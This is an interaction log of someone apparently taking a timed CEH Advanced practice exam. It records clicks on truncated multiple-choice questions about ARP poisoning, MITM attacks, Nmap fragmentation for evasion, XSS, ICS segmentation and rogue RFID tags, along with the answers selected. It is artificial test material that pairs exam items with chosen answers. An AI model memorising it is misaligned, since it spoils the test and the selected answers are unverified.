
drag, startPoint x: 634, startPoint y: 89, endPoint x: 985, endPoint y: 202, distance: 368.7
click at [985, 202] on div "A digital forensics team at a corporate headquarters has identified an ARP pois…" at bounding box center [784, 269] width 422 height 391
click at [787, 433] on div "Implement a centralized DHCP server with MAC address filtering and enable port …" at bounding box center [784, 432] width 399 height 41
click at [584, 408] on input "d. Implement a centralized DHCP server with MAC address filtering and enable po…" at bounding box center [584, 404] width 0 height 8

drag, startPoint x: 628, startPoint y: 102, endPoint x: 982, endPoint y: 119, distance: 354.4
click at [982, 119] on h5 "Which of the following WHOIS data elements is most valuable for detailed websit…" at bounding box center [784, 104] width 402 height 31
click at [733, 254] on div "Administrative contact information" at bounding box center [784, 246] width 399 height 26
click at [584, 230] on input "c. Administrative contact information" at bounding box center [584, 225] width 0 height 8

drag, startPoint x: 572, startPoint y: 94, endPoint x: 352, endPoint y: 51, distance: 224.2
click at [456, 63] on div "112:58 Stop CEH Advanced 15/125 A multinational corporation has discovered that…" at bounding box center [784, 352] width 813 height 617

drag, startPoint x: 616, startPoint y: 101, endPoint x: 1041, endPoint y: 206, distance: 437.8
click at [1041, 206] on div "A multinational corporation has discovered that several key executives have had…" at bounding box center [784, 279] width 813 height 416

click at [754, 452] on div "Man-in-the-middle attack on the unsecured Wi-Fi network to intercept unencrypte…" at bounding box center [784, 432] width 399 height 41
click at [584, 408] on input "d. Man-in-the-middle attack on the unsecured Wi-Fi network to intercept unencry…" at bounding box center [584, 404] width 0 height 8

click at [658, 294] on div "Nmap with fragmentation options (-f) to split packets into smaller fragments" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. Nmap with fragmentation options (-f) to split packets into smaller fragments" at bounding box center [584, 269] width 0 height 8

click at [688, 318] on div "The Espionage Act" at bounding box center [784, 304] width 399 height 26
click at [584, 289] on input "c. The Espionage Act" at bounding box center [584, 285] width 0 height 8

drag, startPoint x: 570, startPoint y: 101, endPoint x: 967, endPoint y: 257, distance: 426.6
click at [967, 257] on div "A manufacturing company has integrated all of their industrial control systems …" at bounding box center [784, 299] width 431 height 460
click at [718, 496] on div "Network segmentation with proper air-gapping of ICS environments from the corpo…" at bounding box center [784, 491] width 399 height 41
click at [584, 468] on input "d. Network segmentation with proper air-gapping of ICS environments from the co…" at bounding box center [584, 464] width 0 height 8

drag, startPoint x: 822, startPoint y: 85, endPoint x: 1069, endPoint y: 203, distance: 273.7
click at [1069, 203] on div "Your company recently acquired a startup with a customer portal. During securit…" at bounding box center [784, 250] width 813 height 356
click at [955, 302] on div "XSS vulnerability with improper output sanitization" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. XSS vulnerability with improper output sanitization" at bounding box center [584, 269] width 0 height 8

drag, startPoint x: 602, startPoint y: 93, endPoint x: 976, endPoint y: 257, distance: 408.4
click at [976, 257] on div "A major telecommunications provider has detected unusual activity on their netw…" at bounding box center [784, 306] width 422 height 465
click at [961, 316] on div "Deploy the malware in multiple virtual sandbox environments with varying securi…" at bounding box center [784, 295] width 399 height 41
click at [925, 314] on div "Deploy the malware in multiple virtual sandbox environments with varying securi…" at bounding box center [784, 295] width 399 height 41
click at [584, 271] on input "a. Deploy the malware in multiple virtual sandbox environments with varying sec…" at bounding box center [584, 267] width 0 height 8

drag, startPoint x: 591, startPoint y: 93, endPoint x: 1001, endPoint y: 188, distance: 420.9
click at [1001, 188] on div "During a security assessment at a large retail chain, you notice their IoT-enab…" at bounding box center [784, 279] width 813 height 416
click at [919, 313] on div "Create a rogue RFID tag to test if the system accepts unauthenticated inventory…" at bounding box center [784, 296] width 399 height 41
click at [584, 273] on input "b. Create a rogue RFID tag to test if the system accepts unauthenticated invent…" at bounding box center [584, 269] width 0 height 8
